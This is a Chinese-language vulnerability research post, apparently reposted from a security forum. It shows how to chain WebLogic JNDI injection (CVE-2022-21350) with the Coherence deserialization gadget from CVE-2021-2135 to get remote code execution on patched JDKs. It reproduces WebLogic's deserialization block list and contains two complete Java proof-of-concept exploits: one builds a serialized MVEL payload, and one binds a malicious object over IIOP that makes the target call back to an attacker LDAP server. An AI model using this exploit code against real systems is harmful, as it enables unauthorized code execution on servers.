本文首发于奇安信攻防社区:https://forum.butian.net/share/2163
Weblogic在2022年的补丁中,给一个JNDI注入的漏洞(CVE-2022-21350)CVSS评分定为6.5,根据漏洞发现者的描述,官方认为高版本的Weblogic中,提示了需要使用1.8.0_191之上的JDK才足够安全,官方认为虽然可以JNDI注入,但是无法造成实际的影响。

高版本的JDK禁止了直接利用RMI、LDAP等协议进行任意代码执行,同时使程序受JEP290保护,JDK中提供了一个setInternalObjectInputFilter,用户可以自行对这个filter进行定义。这个filter也是Weblogic把JNDI注入不当回事的底气。
但是经过研究,我发现了一种可以在高版本的JDK中进行Weblogic JNDI注入导致RCE的利用方法
高版本的限制
常规的高版本JDK JNDI注入,包含两种方法:
- 利用Tomcat的
BeanFactory进行恶意类加载 - 利用LDAP的javaSerializedData属性进行反序列化
在Weblogic中不包含Tomcat相关依赖,因此我们重点关注第二种方法。Weblogic中存在众多的反序列化链,并且大多数链的修复方法都是将其加入黑名单
此处进行测试,随便使用一种反序列化链,在LDAP反序列化中进行使用,会发现反序列化失败,同时weblogic的日志中出现如下记录。可以看到是在ObjectInputFilter中对java.rmi.server.RemoteObjectInvocationHandler关键类进行了拒绝。

这是JDK的反序列化机制,用户可以自行定义类实现ObjectInputFilter接口,从而在反序列化的过程中建立一个白名单。 下图是从JNDI注入到程序进行反序列化类检查过程的调用链

其中在ObjectInputStream.filterCheck函数中进行了用户自定义InputFIilter类的调用。最终的检查是一个list逐个进行匹配。
![]reblogic_highJDK/image_ljL-hBOKcn.png)
黑名单的类如下:
1 | !org.codehaus.groovy.runtime.ConvertedClosure;!org.codehaus.groovy.runtime.ConversionHandler;!org.codehaus.groovy.runtime.MethodClosure;!org.springframework.transaction.support.AbstractPlatformTransactionManager;!java.rmi.server.UnicastRemoteObject;!java.rmi.server.RemoteObjectInvocationHandler;!com.bea.core.repackaged.springframework.transaction.support.AbstractPlatformTransactionManager;!java.rmi.server.RemoteObject;!com.tangosol.coherence.rest.util.extractor.MvelExtractor;!java.lang.Runtime;!oracle.eclipselink.coherence.integrated.internal.cache.LockVersionExtractor;!org.eclipse.persistence.internal.descriptors.MethodAttributeAccessor;!org.eclipse.persistence.internal.descriptors.InstanceVariableAttributeAccessor;!oracle.jdbc.pool.OraclePooledConnection;!org.apache.commons.collections.functors.*;!com.sun.org.apache.xalan.internal.xsltc.trax.*;!javassist.*;!java.rmi.activation.*;!sun.rmi.server.*;!org.jboss.interceptor.builder.*;!org.jboss.interceptor.reader.*;!org.jboss.interceptor.proxy.*;!org.jboss.interceptor.spi.metadata.*;!org.jboss.interceptor.spi.model.*;!com.bea.core.repackaged.springframework.aop.aspectj.*;!com.bea.core.repackaged.springframework.aop.aspectj.annotation.*;!com.bea.core.repackaged.springframework.aop.aspectj.autoproxy.*;!com.bea.core.repackaged.springframework.beans.factory.support.*;!org.python.core.*;!com.bea.core.repackaged.aspectj.weaver.tools.cache.*;!com.bea.core.repackaged.aspectj.weaver.tools.*;!com.bea.core.repackaged.aspectj.weaver.reflect.*;!com.bea.core.repackaged.aspectj.weaver.*;!com.oracle.wls.shaded.org.apache.xalan.xsltc.trax.*;!oracle.eclipselink.coherence.integrated.internal.querying.*;!oracle.eclipselink.coherence.integrated.internal.cache.* |
寻找可用链
用这份黑名单类和WebLogicFilterConfig中的封禁类做对比,发现如下两个变量里的类并没有被加如这个黑名单。
1 | private static final String[] DEFAULT_WLS_ONLY_BLACKLIST_CLASSES = new String[]{"com.tangosol.util.extractor.ReflectionExtractor", "com.tangosol.util.extractor.ComparisonValueExtractor", "com.tangosol.util.extractor.ConditionalExtractor", "com.tangosol.util.extractor.ReflectionUpdater", "com.tangosol.util.extractor.ScriptValueExtractor", "com.tangosol.util.extractor.UniversalExtractor", "com.tangosol.util.extractor.UniversalUpdater", "com.tangosol.internal.util.SimpleBinaryEntry", "com.tangosol.coherence.component.util.daemon.queueProcessor.service.grid.partitionedService.PartitionedCache$Storage$BinaryEntry"}; |
  
其中com.tangosol.util.extractor.ReflectionExtractor、com.tangosol.util.extractor.ComparisonValueExtractor在之前的CVE-2020-2883出现过,但是ReflectionExtractor中存在补丁

无法再利用该类进行利用。
com.tangosol.util.extractor.UniversalExtractor出现在CVE-2020-14645,但是这条链的sink点依然是JNDI注入,因此也不再考虑。
而com.tangosol.internal.util.SimpleBinaryEntry和com.tangosol.coherence.component.util.daemon.queueProcessor.service.grid.partitionedService.PartitionedCache$Storage$BinaryEntry ,被分别使用在了CVE-2021-2135和CVE-2021-35617。这两条链都属于二次反序列化,最终的sink点都是使用MvelExtractor直接执行java代码,因此理论上是可以使用的。但是在实际的测试中我才发现,CVE-2021-35617的补丁点不单单是加入黑名单,同时是直接去除了一个重要类的serialize继承接口,导致整条无法使用。因此最后确定的可使用链就为CVE-2021-2135。
经过实际的测试,的确可以在JDK1.8u191及以上的版本中实现RCE

漏洞复现
使用如下代码,序列化CVE-2021-2135的POC。其中POC为发起一个URL请求,请求地址为http://TARGET_IP/1234567
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44public static Object getObject(String command) throws Exception {
String cmd="new java.net.URL(\""+command+"\").openStream();";
MvelExtractor mvelExtractor =new MvelExtractor();
Reflections.setFieldValue(mvelExtractor,"m_sExpr",cmd);
TopNAggregator.PartialResult partialResult =new TopNAggregator.PartialResult();
Reflections.setFieldValue(partialResult,"m_comparator",mvelExtractor);
Reflections.setFieldValue(partialResult,"m_cMaxSize",5);
partialResult.add("123");
ByteArrayWriteBuffer bufferOutput =new ByteArrayWriteBuffer(new byte[4096]);
WriteBuffer.BufferOutput b = bufferOutput.getBufferOutput();
b.write((byte)10);
ExternalizableHelper.writeExternalizableLite(b,partialResult);
b.flush();
DefaultSerializer defaultSerializer = new DefaultSerializer();
Binary binary =new Binary(bufferOutput.toByteArray());
SimpleBinaryEntry simpleBinaryEntry =new SimpleBinaryEntry();
Reflections.setFieldValue(simpleBinaryEntry,"m_binKey",binary);
Reflections.setFieldValue(simpleBinaryEntry,"m_serializer",defaultSerializer);
XString xString =new XString("");
InflatableMap inflatableMap =new InflatableMap();
inflatableMap.put(simpleBinaryEntry,"456");
inflatableMap.put("test","4657");
Object o = ((Object[]) Reflections.getFieldValue(inflatableMap,"m_oContents"))[1];
Reflections.setFieldValue(o,"key",xString);
ConditionalPutAll conditionalPutAll =new ConditionalPutAll();
Reflections.setFieldValue(conditionalPutAll,"m_map",inflatableMap);
AttributeHolder attributeHolder =new AttributeHolder();
Reflections.setFieldValue(attributeHolder,"m_oValue",conditionalPutAll);
return attributeHolder;
}
public static void main(String[] args) throws Exception{
ExternalizableHelper.setObjectStreamFactory(new WLSObjectStreamFactory());
byte[] ser =Serializer.serialize(getObject("http://TARGET_IP/1234567"));
System.out.println(Base64.encodeBase64String(ser));
}将生成的base64字符串复制到https://github.com/kxcode/JNDI-Exploit-Bypass-Demo项目的HackerLDAPRefServer类的sendResult方法的e.addAttribute语句中

然后使用maven编译这个项目,并放到测试机上。

在攻击机上使用CVE-2022-21350的POC进行攻击。其中回连的JNDI地址为ldap://TARGET_IP/aer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47public static Object getPrivateObject(String className) throws Exception{
Field singleoneInstanceField = Unsafe.class.getDeclaredField("theUnsafe");
singleoneInstanceField.setAccessible(true);
Unsafe unsafe = (Unsafe)singleoneInstanceField.get(null);
Class clzz = Class.forName(className);
return unsafe.allocateInstance(clzz);
}
public static Object getOBject() throws Exception{
BadAttributeValueExpException badAttributeValueExpException =new BadAttributeValueExpException(null);
FileSessionData sessionData = (FileSessionData)getPrivateObject("weblogic.servlet.internal.session.FileSessionData");
Reflections.setFieldValue(sessionData,"isValid",true);
HashMap map = new HashMap();
Properties props = new Properties();
Name name = new CompoundName("ldap://TARGET_IP/aer",props);
HomeHandleImpl homeHandle = new HomeHandleImpl();
Reflections.setFieldValue(homeHandle,"jndiName",name);
Reflections.setFieldValue(homeHandle,"serverURL","t3://127.0.0.1:7001");
BusinessHandleImpl b =new BusinessHandleImpl();
Reflections.setFieldValue(b,"homeHandle",homeHandle);
AttributeWrapper attributeWrapper= new AttributeWrapper(b);
map.put("wl_debug_session",attributeWrapper);
Reflections.setFieldValue(attributeWrapper,"isEJBObjectWrapped",true);
Reflections.setFieldValue(sessionData,"attributes",map);
Reflections.setFieldValue(sessionData,"internalAttributes",new Hashtable<>());
Reflections.setFieldValue(badAttributeValueExpException,"val",sessionData);
return badAttributeValueExpException;
}
public static void main(String[] args) {
try {
String ip = args[0];
String port = args[1];
String rhost = String.format("iiop://%s:%s", ip, port);
Hashtable<String, String> e = new Hashtable<String, String>();
e.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
e.put("java.naming.provider.url", rhost);
Context context = new InitialContext(e);
context.rebind("test", getOBject());
} catch (Exception ex) {
ex.printStackTrace();
}
}执行该POC后,在目标主机成功收到该请求
